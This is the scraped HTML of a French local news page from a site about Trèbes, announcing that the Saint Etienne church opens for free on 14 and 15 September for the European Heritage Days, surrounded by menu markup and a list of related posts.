id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-12574 post type-post status-publish format-standard hentry category-actualites">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">14 &#038; 15 Septembre: Journées du Patrimoine</h1>
					
				<div class="entry">
					
					<p><strong><span style="color: #ff6600;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-12575" alt="eglise" src="https://www.atrebes.com/wp-content/uploads/2013/09/eglise.jpg" width="700" height="205" srcset="https://www.atrebes.com/wp-content/uploads/2013/09/eglise.jpg 700w, https://www.atrebes.com/wp-content/uploads/2013/09/eglise-300x87.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />Samedi 14 et dimanche 15 septembre</span></strong><br />
A l&rsquo;occasion des Journées Européennes du Patrimoine, l&rsquo;église Saint Etienne  sera ouverte  de 14h à 19h.  Des documents sur place vous détailleront les richesses de notre édifice trébéen.   Entrée gratuite.</p>
										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2013-09-11</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/14-15-septembre-journees-du-patrimoine/" data-text="14 &#038; 15 Septembre: Journées du Patrimoine" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/14-15-septembre-journees-du-patrimoine/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/" title="Permaliens vers VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES" rel="bookmark">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
				<p class="post-meta"><span>2 janvier 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Permaliens vers L&rsquo;AGENDA DES ANIMATIONS" rel="bookmark">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
				<p class="post-meta"><span>6 juillet 2022</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/" title="Permaliens vers Vide Grenier des Capucins" rel="bookmark">Vide Grenier des Capucins</a></h3>
				<p class="post-meta"><span>27 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/" title="Permaliens vers Une pépite réalisée par Patrick Imbert" rel="bookmark">Une pépite réalisée par Patrick Imbert</a></h3>
				<p class="post-meta"><span>22 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/" title="Permaliens vers Évacuation Parking" rel="bookmark">Évacuation Parking</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/" title="Permaliens vers Nous sommes en Vigilance ORANGE" rel="bookmark">Nous sommes en Vigilance ORANGE</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/" title="Permaliens vers La rentrée des Fées des Aiguilles" rel="bookmark">La rentrée des Fées des Aiguilles</a></h3>
				<p class="post-meta"><span>7 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/" title="Permaliens vers Bonne rentrée" rel="bookmark">Bonne rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/" title="Permaliens vers Passion Créations&#8230; la rentrée" rel="bookmark">Passion Créations&#8230; la rentrée</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/" title="Permaliens vers Tac &#8230;le retour" rel="bookmark">Tac &#8230;le retour</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/" title="Permaliens vers Offre d&#8217;emploi" rel="bookmark">Offre d&#8217;emploi</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/" title="Permaliens vers GNJ &#8230; la rentrée" rel="bookmark">GNJ &#8230; la rentrée</a></h3>
				<p class="post-meta"><span>30 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/" title="Permaliens vers Centenaire du Club de Rugby" rel="bookmark">Centenaire du Club de Rugby</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/" title="Permaliens vers La rentrée du Budo Club 11" rel="bookmark">La rentrée du Budo Club 11</a></h3>
				<p class="post-meta"><span>29 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/" title="Permaliens vers Cha Dance fait sa rentrée" rel="bookmark">Cha Dance fait sa rentrée</a></h3>
